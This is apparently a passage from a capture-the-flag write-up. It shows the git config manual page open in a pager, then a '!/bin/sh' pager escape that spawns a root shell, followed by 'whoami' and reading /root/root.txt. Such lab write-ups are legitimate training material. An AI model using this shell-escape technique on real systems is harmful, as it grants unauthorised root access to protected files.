git config [<file-option>] [--type=<type>] [--show-origin] [--show-scope] [-z|--null] [--fixed-value] [--name-only] --get-regexp <name-regex> [<value-pattern>]
git config [<file-option>] [--type=<type>] [-z|--null] --get-urlmatch <name> <URL>
git config [<file-option>] [--fixed-value] --unset <name> [<value-pattern>]
git config [<file-option>] [--fixed-value] --unset-all <name> [<value-pattern>]
git config [<file-option>] --rename-section <old-name> <new-name>
git config [<file-option>] --remove-section <name>
git config [<file-option>] [--show-origin] [--show-scope] [-z|--null] [--name-only] -l | --list
git config [<file-option>] --get-color <name> [<default>]
git config [<file-option>] --get-colorbool <name> [<stdout-is-tty>]
git config [<file-option>] -e | --edit
DESCRIPTION
You can query/set/replace/unset options with this command. The name is actually the section and the key
separated by a dot, and the value will be escaped.
Multiple lines can be added to an option by using the --add option. If you want to update or unset an
option which can occur on multiple lines, a value-pattern (which is an extended regular expression, unless
the --fixed-value option is given) needs to be given. Only the existing values that match the pattern are
updated or unset. If you want to handle the lines that do not match the pattern, just prepend a single
exclamation mark in front (see also the section called “EXAMPLES”), but note that this only works when the
--fixed-value option is not in use.
The --type=<type> option instructs git config to ensure that incoming and outgoing values are
canonicalize-able under the given <type>. If no --type=<type> is given, no canonicalization will be
performed. Callers may unset an existing --type specifier with --no-type.
When reading, the values are read from the system, global and repository local configuration files by
default, and options --system, --global, --local, --worktree and --file <filename> can be used to tell the
command to read from only that location (see the section called “FILES”).
When writing, the new value is written to the repository local configuration file by default, and options
--system, --global, --worktree, --file <filename> can be used to tell the command to write to that
location (you can say --local but that is the default).
This command will fail with non-zero status upon error. Some exit codes are:
!/bin/sh
#
A shell has been spawned. We should check that we are indeed root and capture the root flag.
1
2
3
4
5
# whoami
root
# cat /root/root.txt
HERE IS THE ROOT FLAG